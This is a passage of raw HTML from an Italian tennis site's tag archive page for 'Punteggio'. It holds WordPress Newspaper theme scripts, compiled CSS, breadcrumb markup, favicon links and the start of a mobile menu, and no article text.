Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#666666";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="f469525f26";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type="submit"]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"],.td-close-video-fixed{background-color:#666}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#666 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#666}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#666}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#666!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#666}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#666!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #666 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#666}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#666}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#666}.td-grid-style-4 .entry-title{background-color:rgba(102,102,102,.7)}.td-menu-background:before,.td-search-background:before{background:#000;background:-moz-linear-gradient(top,#000 0%,#000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(top,#000 0%,#000 100%);background:-o-linear-gradient(top,#000 0%,#000 100%);background:-ms-linear-gradient(top,#000 0%,#000 100%);background:linear-gradient(to bottom,#000 0%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#fff}.mfp-content .td-login-button{background-color:#d33}.mfp-content .td-login-button{color:#fff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#727277}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#fff}.white-popup-block:after{background:#000;background:-moz-linear-gradient(45deg,#000 0%,#000 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(45deg,#000 0%,#000 100%);background:linear-gradient(45deg,#000 0%,#000 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#666}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#666}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#666!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#666}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#424242!important}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type="submit"]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"],.td-close-video-fixed{background-color:#666}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#666 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#666}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#666}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#666!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#666}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#666!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #666 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#666}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#666}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#666}.td-grid-style-4 .entry-title{background-color:rgba(102,102,102,.7)}.td-menu-background:before,.td-search-background:before{background:#000;background:-moz-linear-gradient(top,#000 0%,#000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(top,#000 0%,#000 100%);background:-o-linear-gradient(top,#000 0%,#000 100%);background:-ms-linear-gradient(top,#000 0%,#000 100%);background:linear-gradient(to bottom,#000 0%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#fff}.mfp-content .td-login-button{background-color:#d33}.mfp-content .td-login-button{color:#fff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#727277}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#fff}.white-popup-block:after{background:#000;background:-moz-linear-gradient(45deg,#000 0%,#000 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(45deg,#000 0%,#000 100%);background:linear-gradient(45deg,#000 0%,#000 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#666}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#666}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#666!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#666}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#424242!important}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.settesei.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.settesei.it/tag/punteggio/",
                    "name": "Punteggio"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-270x270.png"/>
		<style type="text/css" id="wp-custom-css">.td-post-sharing-bottom .td-social-whatsapp{display:inline-block!important}</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#666}.tdm-btn-style2:before{border-color:#666}.tdm-btn-style2{color:#666}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #666;-moz-box-shadow:0 2px 16px #666;box-shadow:0 2px 16px #666}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #666;-moz-box-shadow:0 4px 26px #666;box-shadow:0 4px 26px #666}</style>

<style type="text/css"></style>
	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="archive tag tag-punteggio tag-286 td-standard-pack mega-menu-header-menu global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/settesei.it/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/edoardo-salvati-3737651/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/setteseitennis" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
